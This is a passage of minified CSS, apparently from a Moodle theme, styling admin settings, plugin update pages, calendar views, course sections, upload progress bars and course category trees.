.cell{padding:.15em .5em}.environmenttable
img.iconhelp{padding-right:.3em}.dir-rtl .environmenttable
img.iconhelp{padding-left:.3em;padding-right:0}#trustedhosts
.generaltable{margin-left:auto;margin-right:auto;width:500px}#trustedhosts
.standard{width:auto}#adminsettings
legend{display:none}#adminsettings
fieldset.error{margin:.2em 0 .5em 0}#adminsettings fieldset.error
legend{display:block}.dir-rtl #admin-spelllanguagelist textarea,#page-admin-setting-editorsettingstinymce.dir-rtl .form-textarea
textarea{text-align:left;direction:ltr}.adminsettingsflags{float:right}.dir-rtl
.adminsettingsflags{float:left}.adminsettingsflags
label{margin-right:7px}.dir-rtl .adminsettingsflags
label{margin-left:7px}.form-description{clear:right}.dir-rtl .form-description{clear:left}.form-item .form-setting .form-htmlarea{width:640px;display:inline}.form-item .form-setting .form-htmlarea
.htmlarea{width:640px;display:block}.form-item .form-setting .form-multicheckbox
ul{list-style:none;padding:0;margin:7px
0 0 0}.form-item .form-setting
.defaultsnext{margin-right:.5em;display:inline}.dir-rtl .form-item .form-setting
.defaultsnext{margin-left:.5em;margin-right:0}.form-item .form-setting .locked-checkbox{margin-right:.2em;margin-left:.5em;display:inline}.dir-rtl .form-item .form-setting .locked-checkbox{margin-right:.5em;margin-left:.2em;display:inline}.form-item .form-setting .form-password .unmask,.form-item .form-setting .form-defaultinfo{display:inline-block}.form-item .pathok,.form-item
.patherror{margin-left:.5em}#admin-emoticons td
input{width:8em}#admin-emoticons td.c0
input{width:4em}#adminthemeselector .selectedtheme
td.c0{border:1px
solid #000;border-right-width:0}#adminthemeselector .selectedtheme
td.c1{border:1px
solid #000;border-left-width:0}.admin_colourpicker,.admin_colourpicker_preview{display:none}.jsenabled
.admin_colourpicker_preview{display:inline}.jsenabled
.admin_colourpicker{display:block;height:102px;width:410px;margin-bottom:10px}.admin_colourpicker
.loadingicon{vertical-align:middle;margin-left:auto}.admin_colourpicker
.colourdialogue{float:left;border:1px
solid #000}.admin_colourpicker
.previewcolour{border:1px
solid #000;margin-left:301px}.admin_colourpicker
.currentcolour{border:1px
solid #000;margin-left:301px;border-top-width:0}.dir-rtl .form-item .form-setting,.dir-rtl .form-item .form-label,.dir-rtl .form-item .form-description,.dir-rtl.path-admin .roleassigntable
p{text-align:right}#page-admin-index #notice
.checkforupdates{text-align:center}#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo.maturity200
.info.release{background-color:#d9edf7}#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo.maturity100 .info.release,#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo.maturity150
.info.release{background-color:#fcf8e3}#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo.maturity50
.info.release{background-color:#f2dede}#page-admin-plugins #plugins-overview-panel
.info{display:inline-block;margin-right:1em}#page-admin-plugins
.checkforupdates{margin:10px
0}#page-admin-plugins .checkforupdates
.singlebutton{margin:5px
0;padding:0}#page-admin-plugins .checkforupdates .singlebutton div,#page-admin-plugins .checkforupdates .singlebutton
input{margin:0
3px 0 0}#page-admin-plugins
.updateavailableinstallall{margin:5px
0;padding:0}#page-admin-plugins .updateavailableinstallall div,#page-admin-plugins .updateavailableinstallall
input{margin:0
3px 5px 0}#page-admin-plugins #plugins-control-panel .status-missing
td{background-color:#f2dede}#page-admin-plugins #plugins-control-panel .pluginname .displayname
img.icon{padding-top:0;padding-bottom:0}#page-admin-plugins #plugins-control-panel .pluginname
.componentname{font-size:11.9px;color:#999;margin-left:22px}#page-admin-plugins #plugins-control-panel .version
.versionnumber{font-size:11.9px;color:#999}#page-admin-plugins #plugins-control-panel .uninstall
a{color:#b94a48}#page-admin-plugins #plugins-control-panel .notes
.label{margin-right:3px}#page-admin-plugins #plugins-control-panel .notes
.requiredby{font-size:11.9px;color:#999}#plugins-check-page .page-description{color:#999}#plugins-check-page .checkforupdates
.singlebutton{margin:5px
0;padding:0}#plugins-check-page .checkforupdates .singlebutton div,#plugins-check-page .checkforupdates .singlebutton
input{margin:0
3px 0 0}#plugins-check-page #plugins-check-info .actions>div{display:inline-block;margin-right:1em}#plugins-check-page #plugins-check-info .actions
.singlebutton{margin:5px
0;padding:0}#plugins-check-page #plugins-check-info .actions .singlebutton div,#plugins-check-page #plugins-check-info .actions .singlebutton
input{margin:0
3px 0 0}#plugins-check-page #plugins-check .requires-ok{color:#999}#plugins-check-page #plugins-check .status-missing td,#plugins-check-page #plugins-check .status-downgrade
td{background-color:#f2dede}#plugins-check-page #plugins-check .displayname
.pluginicon{margin-right:5px;width:16px}#plugins-check-page #plugins-check .displayname
.plugindir{color:#999;font-size:11.9px}#plugins-check-page #plugins-check .requires
ul{margin-left:13px}#plugins-check-page #plugins-check .status
.actionbutton{margin:5px
0;padding:0}#plugins-check-page #plugins-check .status .actionbutton
input{margin:0}#plugins-check-page .plugins-check-dependencies-actions>div{display:inline-block;margin-right:1em}#plugins-check-page .plugins-check-dependencies-actions
.singlebutton{margin:5px
0;padding:0}#plugins-check-page .plugins-check-dependencies-actions .singlebutton div,#plugins-check-page .plugins-check-dependencies-actions .singlebutton
input{margin:0
3px 0 0}#plugins-check-page #plugins-check-available-dependencies .displayname
.component{font-size:11.9px;color:#999}#plugins-check-page #plugins-check-available-dependencies .info .actions>div{display:inline-block;margin-right:1em}#plugins-check-page #plugins-check-available-dependencies .info .actions
.dependencyinstall{display:block;margin:5px
0;padding:0}#plugins-check-page #plugins-check-available-dependencies .info .actions .dependencyinstall
input{margin:0}#plugins-check-page .pluginupdateinfo,#plugins-control-panel
.pluginupdateinfo{background-color:#d9edf7;padding:5px;margin:10px
0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#plugins-check-page .pluginupdateinfo.maturity50,#plugins-control-panel
.pluginupdateinfo.maturity50{background-color:#f2dede}#plugins-check-page .pluginupdateinfo.maturity100,#plugins-control-panel .pluginupdateinfo.maturity100,#plugins-check-page .pluginupdateinfo.maturity150,#plugins-control-panel
.pluginupdateinfo.maturity150{background-color:#fcf8e3}#plugins-check-page .pluginupdateinfo .info,#plugins-control-panel .pluginupdateinfo
.info{display:inline-block}#plugins-check-page .pluginupdateinfo .separator:after,#plugins-control-panel .pluginupdateinfo .separator:after{content:" | "}#plugins-check-page .pluginupdateinfo .singlebutton,#plugins-control-panel .pluginupdateinfo
.singlebutton{margin:5px
0;padding:0}#plugins-check-page .pluginupdateinfo .singlebutton div,#plugins-control-panel .pluginupdateinfo .singlebutton div,#plugins-check-page .pluginupdateinfo .singlebutton input,#plugins-control-panel .pluginupdateinfo .singlebutton
input{margin:0
3px 0 0}.plugins-management-confirm-buttons>div{display:inline-block;margin:1em
1em 1em 0}.plugins-management-confirm-buttons
.continue{padding:0}.plugins-management-confirm-buttons .continue div,.plugins-management-confirm-buttons .continue
input{margin:0}.uninstalldeleteconfirmexternal{background-color:#fcf8e3;padding:.5em 1em;margin:5px
0 10px 0}#page-admin-index
.upgradepluginsinfo{text-align:center}#page-admin-index .adminwarning.availableupdatesinfo .moodleupdateinfo .separator:after{content:" | "}.dir-rtl #plugins-check
.pluginupdateinfo{text-align:center;direction:ltr}.dir-rtl #plugins-check .requires-ok{text-align:left;direction:ltr}#page-admin-mnet-peers
.box.deletedhosts{margin-bottom:1em;font-size:11.9px}#page-admin-mnet-peers .mform
.deletedhostinfo{background-color:#f2dede;border:2px
solid #eed3d7;padding:4px;margin-bottom:5px}#core-cache-plugin-summaries table,#core-cache-store-summaries
table{width:100%}#core-cache-lock-summary table,#core-cache-definition-summaries table,#core-cache-mode-mappings
table{margin:0
auto}#core-cache-store-summaries .default-store
td{font-style:italic}#core-cache-rescan-definitions,#core-cache-mode-mappings .edit-link,#core-cache-lock-summary .new-instance{margin-top:.5em;text-align:center}.tinymcesubplugins
img.icon{padding-top:0;padding-bottom:0}.maintenancewarning{padding:3px
1em;text-align:center;position:fixed;bottom:0;right:0;overflow:hidden;z-index:1}.maintenancewarning.error{color:#b94a48;background-color:#f2dede;border:2px
solid #eed3d7;font-weight:bold}.maintenancewarning.warning{color:#8a6d3b;background-color:#fcf8e3;border:2px
solid #fbeed5}#adminsettings .form-overridden{color:#3a87ad;background-color:#d9edf7}.calendar_event_course{background-color:#ffd3bd}.calendar_event_global{background-color:#d6f8cd}.calendar_event_group{background-color:#fee7ae}.calendar_event_user{background-color:#dce7ec}.path-calendar
.calendartable{width:100%}.path-calendar .calendartable th,.path-calendar .calendartable
td{width:14%;vertical-align:top;text-align:center;border:0}.path-calendar .calendar-controls .previous,.path-calendar .calendar-controls .next,.path-calendar .calendar-controls
.current{display:block;float:left;width:12%}.path-calendar .calendar-controls
.previous{text-align:left}.path-calendar .calendar-controls
.current{text-align:center;width:76%}.path-calendar .calendar-controls
.next{text-align:right}.path-calendar .filters
table{border-collapse:separate;border-spacing:2px;width:100%}.path-calendar
.cal_courses_flt{float:left}.path-calendar .cal_courses_flt
label{margin-right:.45em}.path-calendar
.maincalendar{vertical-align:top;padding:0}.path-calendar .maincalendar
.bottom{text-align:center;padding:5px
0 0 0}.path-calendar .maincalendar
.heightcontainer{height:100%;position:relative}.path-calendar .maincalendar
.calendarmonth{width:98%;margin:10px
auto}.path-calendar .maincalendar .calendarmonth
ul{margin:0}.path-calendar .maincalendar .calendarmonth ul
li{list-style-type:none;margin-top:4px}.path-calendar .maincalendar .calendarmonth
td{height:5em}.path-calendar .maincalendar .calendar-controls .previous,.path-calendar .maincalendar .calendar-controls
.next{width:30%}.path-calendar .maincalendar .calendar-controls
.current{width:39.95%}.path-calendar .maincalendar
.controls{width:98%;margin:10px
auto}.path-calendar .maincalendar .calendar_event_course,.path-calendar .maincalendar .calendar_event_global,.path-calendar .maincalendar .calendar_event_group,.path-calendar .maincalendar
.calendar_event_user{border-width:1px 1px 1px 12px;border-style:solid}.path-calendar .maincalendar
.calendar_event_course{border-color:#ffd3bd}.path-calendar .maincalendar
.calendar_event_global{border-color:#d6f8cd}.path-calendar .maincalendar
.calendar_event_group{border-color:#fee7ae}.path-calendar .maincalendar
.calendar_event_user{border-color:#dce7ec}.path-calendar .maincalendar .calendar-event-panel{background-color:#eee;border:2px
solid #eee}.path-calendar .maincalendar .calendar-event-panel .yui3-overlay-content{padding:19px;background-color:#fdfdfd;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.path-calendar .maincalendar .calendar-controls
.current{font-family:inherit;font-weight:bold;color:inherit;font-size:25px;line-height:1.2}.path-calendar .maincalendar .calendartable td,.path-calendar .maincalendar .calendartable
li{padding:5px}.path-calendar .maincalendar .calendartable
li{padding-left:10px;text-align:left}.path-calendar .maincalendar
.header{overflow:hidden}.path-calendar .maincalendar .header
.buttons{float:right}.path-calendar .maincalendar
.eventlist{margin:0}.path-calendar .maincalendar .eventlist
.event{width:92%;border-spacing:0;border-collapse:separate;position:relative;padding:20px
4%;margin-bottom:20px;background-color:#fdfdfd;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);list-style-type:none}.path-calendar .maincalendar .eventlist .event>img{padding-top:3px;float:left}.path-calendar .maincalendar .eventlist .event
.name{font-size:17.5px;font-weight:200;line-height:24px;float:left;margin:0}.path-calendar .maincalendar .eventlist .event .name,.path-calendar .maincalendar .eventlist .event
.course{margin-bottom:5px}.path-calendar .maincalendar .eventlist .event
.date{float:right}.path-calendar .maincalendar .eventlist .event .course,.path-calendar .maincalendar .eventlist .event
.subscription{float:left;clear:left}.path-calendar .maincalendar .eventlist .event
.side{width:22px}.path-calendar .maincalendar .eventlist .event
.description{background-color:#fff;padding:5px;clear:both}.path-calendar .maincalendar .eventlist .event .description
.commands{position:absolute;right:0;top:0;margin:3px}.path-calendar .maincalendar .eventlist .event
.commands{position:absolute;top:2px;right:2px}.path-calendar .maincalendar .eventlist .event .commands
a{margin:0
3px}.dir-rtl.path-calendar
.cal_courses_flt{float:right}.dir-rtl.path-calendar .cal_courses_flt
label{margin-left:.45em;margin-right:0}.dir-rtl.path-calendar .maincalendar .calendar_event_course,.dir-rtl.path-calendar .maincalendar .calendar_event_global,.dir-rtl.path-calendar .maincalendar .calendar_event_group,.dir-rtl.path-calendar .maincalendar
.calendar_event_user{border-left-width:1px;border-right-width:12px}.dir-rtl.path-calendar .maincalendar .calendar-controls
.next{text-align:left}.dir-rtl.path-calendar .maincalendar .calendar-controls
.previous{text-align:right}.dir-rtl.path-calendar .maincalendar .calendartable td,.dir-rtl.path-calendar .maincalendar .calendartable
li{text-align:right}.dir-rtl.path-calendar .maincalendar .calendartable
li{padding-right:10px;padding-left:5px}.dir-rtl.path-calendar .maincalendar .header
.buttons{float:left}.dir-rtl.path-calendar .maincalendar .eventlist .event>img{float:right}.dir-rtl.path-calendar .maincalendar .eventlist .event
.name{float:right}.dir-rtl.path-calendar .maincalendar .eventlist .event
.date{float:left}.dir-rtl.path-calendar .maincalendar .eventlist .event .description
.commands{right:inherit;left:0}.dir-rtl.path-calendar .maincalendar .eventlist .event .course,.dir-rtl.path-calendar .maincalendar .eventlist .event
.subscription{float:right;clear:right}.dir-rtl.path-calendar .maincalendar .eventlist .event
.commands{left:2px;right:inherit}#page-calendar-export
.indent{padding-left:20px}.block
.minicalendar{max-width:280px;margin:0
auto;width:100%}.block .minicalendar th,.block .minicalendar
td{padding:2px;font-size:.8em;text-align:center}.block .minicalendar
td.weekend{color:#999}.block .minicalendar td
a{width:100%;height:100%;display:block}.block .minicalendar
caption{font-size:inherit;font-weight:inherit;line-height:inherit;text-align:center}.block .calendar-event-panel{background-color:#eee;border:1px
solid #eee}.block .calendar-event-panel .yui3-overlay-content{padding:19px;background-color:#fdfdfd;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.block .calendar-event-panel .yui3-overlay-content
h2.eventtitle{line-height:1.2;font-size:18px}.block .calendar-event-panel .yui3-overlay-content .eventcontent
img{padding-right:5px}.block .calendar-controls .previous,.block .calendar-controls .current,.block .calendar-controls
.next{display:block;float:left}.block .calendar-controls
.previous{text-align:left;width:12%}.block .calendar-controls
.current{text-align:center;width:76%}.block .calendar-controls
.next{text-align:right;width:12%}.block .calendar_filters
ul{list-style:none;margin:0}.block .calendar_filters
li{margin-bottom:.2em}.block .calendar_filters li span
img{padding:0
.2em}.block .calendar_filters
.eventname{padding-left:.2em}.block .content
h3.eventskey{margin-top:.5em}.dir-rtl .block .calendar_filters
.eventname{padding-right:.2em;padding-left:0}.dir-rtl .block .calendar-event-panel .yui3-overlay-content .eventcontent
img{padding-right:0;padding-left:5px}.ical-link{font-size:10px;font-weight:bold;background-color:#f60;padding:0
5px;color:#fff;border-top:1px solid #f93;border-left:1px solid #f93;border-bottom:1px solid #013;border-right:1px solid #013}.ical-link:hover,.ical-link:active,.ical-link:focus,.ical-link:visited{color:#fff;text-decoration:none}@media (min-width:768px){#page-calender-view .container-fluid{min-width:1024px}}.section_add_menus{text-align:right;clear:both}.section-modchooser{clear:both}.dir-rtl
.section_add_menus{text-align:left;clear:both}.section_add_menus .horizontal div,.section_add_menus .horizontal
form{display:inline}.section_add_menus
optgroup{font-weight:normal;font-style:italic}.section_add_menus
.urlselect{margin-left:.4em}.dir-rtl .section_add_menus
.urlselect{margin-right:.4em;margin-left:0}.section_add_menus .urlselect
select{margin-left:.2em}.dir-rtl .section_add_menus .urlselect
select{margin-right:.2em;margin-left:0}.section_add_menus .urlselect
img.iconhelp{padding:0;margin:0;vertical-align:text-bottom}.sitetopic
ul.section{margin:0}.course-content
ul.section{margin:1em}.section
.side.left{float:left}.section
.side.right{float:right}.section
.spinner{height:16px;width:16px}.section .activity
.spinner{left:100%;position:absolute;vertical-align:text-bottom}.section .activity
.editing_move{position:absolute;left:0;top:0}.section .activity .mod-indent-outer{padding-left:32px}.section .activity
.actions{position:absolute;right:0;top:0}.section .activity .contentwithoutlink,.section .activity
.activityinstance{min-width:40%;display:table-cell;padding-right:4px;min-height:2em}.section .activity .contentwithoutlink .dimmed img.activityicon,.section .activity .activityinstance .dimmed
img.activityicon{opacity:.5;filter:alpha(opacity=50)}.section .label .contentwithoutlink,.section .label
.activityinstance{padding-right:32px;display:block;height:inherit}.section .label .mod-indent-outer{padding-left:24px;display:block}.section
.filler{width:16px;height:16px;padding:.3em;display:inline-block}.section .activity.editor_displayed a.editing_title,.section .activity.editor_displayed .moodle-actionmenu{display:none}.section .activity.editor_displayed
div.activityinstance{padding-right:initial}.section .activity.editor_displayed div.activityinstance
input{margin-bottom:initial;padding-top:initial;padding-bottom:initial;vertical-align:text-bottom}.dir-rtl .section
.side.left{float:right}.dir-rtl .section
.side.right{float:left}.dir-rtl .section .activity
.spinner{left:auto;right:100%}.dir-rtl .section .activity .mod-indent-outer{padding-left:initial;padding-right:32px}.dir-rtl .section .activity
.actions{left:0;right:auto}.dir-rtl .section .activity .contentwithoutlink,.dir-rtl .section .activity
.activityinstance{padding-left:4px;padding-right:initial}.dir-rtl .section .activity
.editing_move{left:auto;right:0}.dir-rtl .section .activity.editor_displayed
div.activityinstance{padding-left:initial}.activity
img.activityicon{margin-right:6px;vertical-align:text-bottom}.dir-rtl .section .activity
img.activityicon{margin-left:6px;margin-right:0}.section .activity .activityinstance,.section .activity .activityinstance
div{display:inline-block}.editing .section .activity .contentwithoutlink,.editing .section .activity
.activityinstance{padding-right:200px}.dir-rtl.editing .section .activity .contentwithoutlink,.dir-rtl.editing .section .activity
.activityinstance{padding-left:200px;padding-right:0}.editing_show+.editing_assign,.editing_hide+.editing_assign{margin-left:20px}.section .activity
.commands{white-space:nowrap;display:inline}.section
.activity.modtype_label.label{font-weight:normal;padding:.2em}.section
li.activity{padding:.2em;clear:both}.section .activity .activityinstance
.groupinglabel{padding-left:30px}.dir-rtl .section .activity .activityinstance
.groupinglabel{padding-right:30px}.section .activity .availabilityinfo,.section .activity
.contentafterlink{margin-top:.5em;margin-left:30px}.dir-rtl .section .activity .availabilityinfo,.dir-rtl .section .activity
.contentafterlink{margin-left:0;margin-right:30px}.section .activity .contentafterlink
p{margin:.5em 0}.editing .section .activity:hover,.editing .section .activity.action-menu-shown{background-color:#eee}.course-content
.current{background-color:#d9edf7}.course-content .section-summary{border:1px
solid #ddd;margin-top:5px;list-style:none}.course-content .section-summary .section-title{margin:2px
5px 10px 5px}.course-content .section-summary
.summarytext{margin:2px
5px 2px 5px}.course-content .section-summary .section-summary-activities .activity-count{color:#999;font-size:11.9px;margin:3px;white-space:nowrap;display:inline-block}.course-content .section-summary
.summary{margin-top:5px}.course-content .single-section{margin-top:1em}.course-content .single-section .section-navigation{display:block;padding:.5em;margin-bottom:-0.5em}.course-content .single-section .section-navigation
.title{font-weight:bold;font-size:108%;clear:both}.course-content .single-section .section-navigation .mdl-left{font-weight:normal;float:left;margin-right:1em}.dir-rtl .course-content .single-section .section-navigation .mdl-left{float:right}.course-content .single-section .section-navigation .mdl-left
.larrow{margin-right:.1em}.course-content .single-section .section-navigation .mdl-right{font-weight:normal;float:right;margin-left:1em}.dir-rtl .course-content .single-section .section-navigation .mdl-right{float:left}.course-content .single-section .section-navigation .mdl-right
.rarrow{margin-left:.1em}.course-content .single-section .section-navigation .mdl-bottom{margin-top:0}.course-content ul
li.section.main{border-bottom:2px solid #ddd;margin-top:0}.course-content ul li.section.hidden .sectionname>span,.course-content ul li.section.hidden .content>div,.course-content ul li.section.hidden .activity
.activityinstance{opacity:.5}.course-content ul li.section.hidden .sectionname>span,.course-content ul li.section.hidden .activity
.activityinstance{margin-left:10px;margin-right:10px}.course-content ul.topics li.section .content,.course-content ul.weeks li.section
.content{margin-right:20px;margin-left:20px;padding:0}.course-content{margin-top:0}.course-content ul.topics
li.section{padding-bottom:20px}.course-content ul.topics li.section
.summary{margin-left:25px}.course-content li.section
ul{list-style:disc}.course-content li.section ul
ul{list-style:circle}.course-content li.section ul ul
ul{list-style:square}.course-content li.section li.activity
ul{list-style:disc}.course-content li.section li.activity ul
ul{list-style:circle}.course-content li.section li.activity ul ul
ul{list-style:square}.path-course-view
.completionprogress{margin-left:25px}.path-course-view
.completionprogress{display:block;float:right;height:20px;position:relative}#page-site-index
.subscribelink{text-align:right}#site-news-forum h2,#frontpage-course-list h2,#frontpage-category-names h2,#frontpage-category-combo
h2{margin-bottom:9px}.path-course-view a.reduce-sections{padding-left:.2em}.path-course-view
.subscribelink{text-align:right}.path-course-view
.unread{margin-left:30px}.dir-rtl.path-course-view
.unread{margin-right:30px}.path-course-view .block.drag
.header{cursor:move}.path-course-view
.completionprogress{text-align:right}.dir-rtl.path-course-view
.completionprogress{text-align:left}.path-course-view .single-section
.completionprogress{margin-right:5px}.path-course-view .section
.summary{line-height:normal}.path-site li.activity>div,.path-course-view li.activity>div{position:relative;padding:0
16px 0 0}.dir-rtl.path-site li.activity>div,.dir-rtl.path-course-view li.activity>div{position:relative;padding:0
0 0 16px}.path-course-view li.activity span.autocompletion
img{vertical-align:text-bottom}.path-course-view li.activity form.togglecompletion
img{max-width:none}.path-course-view li.activity form.togglecompletion
.ajaxworking{width:16px;height:16px;position:absolute;right:22px;top:3px;background:url(/theme/image.php/times/core/1702984055/i/ajaxloader) no-repeat}.dir-rtl.path-course-view
.completionprogress{float:none}.dir-rtl.path-course-view li.activity form.togglecompletion
.ajaxworking{right:-22px}li.section.hidden span.commands a.editing_hide,li.section.hidden span.commands
a.editing_show{cursor:default}ul.weeks
h3.sectionname{white-space:nowrap}.editing ul.weeks
h3.sectionname{white-space:normal}.single-section
h3.sectionname{text-align:center;clear:both}.section
img.movetarget{height:16px;width:80px}input.titleeditor{width:330px;vertical-align:text-bottom}span.editinstructions{position:absolute;top:0;margin-top:-22px;margin-left:30px;line-height:16px;font-size:11.9px;padding:.1em .4em;background-color:#d9edf7;color:#3a87ad;text-decoration:none;z-index:9999;-webkit-box-shadow:2px 2px 5px 1px #ccc;-moz-box-shadow:2px 2px 5px 1px #ccc;box-shadow:2px 2px 5px 1px #ccc;border:1px
solid #bce8f1}#dndupload-status{position:fixed;left:0;width:40%;margin:0
30%;padding:6px;border:1px
solid #bce8f1;text-align:center;background:#d9edf7;color:#3a87ad;z-index:1;-webkit-box-shadow:2px 2px 5px 1px #ccc;-moz-box-shadow:2px 2px 5px 1px #ccc;box-shadow:2px 2px 5px 1px #ccc;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.dndupload-preview{color:#909090;border:1px
dashed #909090;list-style:none;margin-top:.2em;padding:.3em}.dndupload-preview
img.icon{vertical-align:text-bottom;padding:0}.dndupload-progress-outer{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.dndupload-progress-inner{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(to bottom, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.dndupload-hidden{display:none}#page-course-pending .singlebutton,#page-course-index .singlebutton,#page-course-index-category .singlebutton,#page-course-editsection
.singlebutton{text-align:center}#page-admin-course-manage #movecourses td
img{margin:0
.22em;vertical-align:text-bottom}#page-admin-course-manage #movecourses td
img.icon{padding:0}#coursesearch{margin-top:1em;text-align:center}#page-course-pending
.pendingcourserequests{margin-bottom:1em}#page-course-pending .pendingcourserequests
.singlebutton{display:inline}#page-course-pending .pendingcourserequests
.cell{padding:0
5px}#page-course-pending .pendingcourserequests
.cell.c6{white-space:nowrap}.coursebox{margin-bottom:15px;border:1px
dotted #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:5px}.coursebox>.info>.coursename
a{display:block;background-image:url(/theme/image.php/times/core/1702984055/i/course);background-repeat:no-repeat;padding-left:21px;background-position:left .2em}.dir-rtl .coursebox>.info>.coursename
a{padding-left:0;padding-right:21px;background-position:right .2em}.coursebox>.info>.coursename,.coursebox .content .teachers,.coursebox .content .courseimage,.coursebox .content
.coursefile{float:left;clear:left}.coursebox .content .teachers,.coursebox .content .courseimage,.coursebox .content
.coursefile{width:40%}.dir-rtl .coursebox>.info>.coursename,.dir-rtl .coursebox .teachers,.dir-rtl .coursebox .content .courseimage,.dir-rtl .coursebox .content
.coursefile{float:right;clear:right}.coursebox>.info>h3.coursename{margin:5px;line-height:1}.coursebox>.info>.coursename{margin:5px;padding:0}.coursebox .content .teachers
li{list-style-type:none;padding:0;margin:0}.coursebox
.enrolmenticons{padding:3px
0;float:right}.coursebox
.moreinfo{padding:3px
0;float:right}.coursebox .enrolmenticons img,.coursebox .moreinfo
img{margin:0
.2em}.coursebox
.content{clear:both}.coursebox .content .summary,.coursebox .content
.coursecat{float:right;width:55%}.coursebox .content
.coursecat{text-align:right;clear:right}.coursebox.remotecoursebox
.remotecourseinfo{float:left;width:40%}.coursebox .content .courseimage
img{max-width:100px;max-height:100px}.coursebox .content .coursecat,.coursebox .content .summary,.coursebox .content .courseimage,.coursebox .content .coursefile,.coursebox .content .teachers,.coursebox.remotecoursebox
.remotecourseinfo{margin:3px
5px;padding:0}.coursebox.remotehost>.info>.categoryname
a{background-image:url(/theme/image.php/times/core/1702984055/i/mnethost)}.dir-rtl .coursebox>.info>.categoryname
a{padding-left:0;padding-right:21px;background-position:center right}.dir-rtl .coursebox>.info>.categoryname,.dir-rtl .coursebox .teachers,.dir-rtl .coursebox .content .courseimage,.dir-rtl .coursebox .content
.coursefile{float:right;clear:right}.dir-rtl .coursebox .enrolmenticons,.dir-rtl .coursebox
.moreinfo{float:left}.dir-rtl .coursebox .summary,.dir-rtl .coursebox
.coursecat{float:left}.dir-rtl .coursebox
.coursecat{text-align:left;clear:left}.coursebox.collapsed{margin-bottom:0}.coursebox.collapsed>.content{display:none}.courses
.coursebox.collapsed{border:1px
solid #ddd;padding:5px}.courses
.coursebox.even{background-color:#f9f9f9}.courses .coursebox:hover,.course_category_tree .courses>.paging.paging-morelink:hover{background-color:#f5f5f5}.course_category_tree .category
.numberofcourse{font-size:11.9px}.course_category_tree
.controls{visibility:hidden}.course_category_tree .controls
div{display:inline;cursor:pointer}.jsenabled .course_category_tree
.controls{visibility:visible}.course_category_tree
.controls{margin-bottom:5px;text-align:right;float:right}.course_category_tree .controls
div{padding-right:2em;font-size:75%}.course_category_tree .category>.info>.categoryname{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_empty);background-repeat:no-repeat;padding:2px
18px;margin:3px;background-position:center left}.dir-rtl .course_category_tree .category>.info>.categoryname{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_empty_rtl);background-position:center right}.course_category_tree .category.with_children>.info>.categoryname{background-image:url(/theme/image.php/times/core/1702984055/t/expanded);cursor:pointer}.course_category_tree .category.with_children.collapsed>.info>.categoryname{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed)}.dir-rtl .course_category_tree .category.with_children.collapsed>.info>.categoryname{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_rtl)}.course_category_tree .category.collapsed>.content{display:none}.course_category_tree .category>.info{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;min-height:0;padding:0;margin:3px
0;margin-bottom:3px;clear:both}.course_category_tree .category>.info
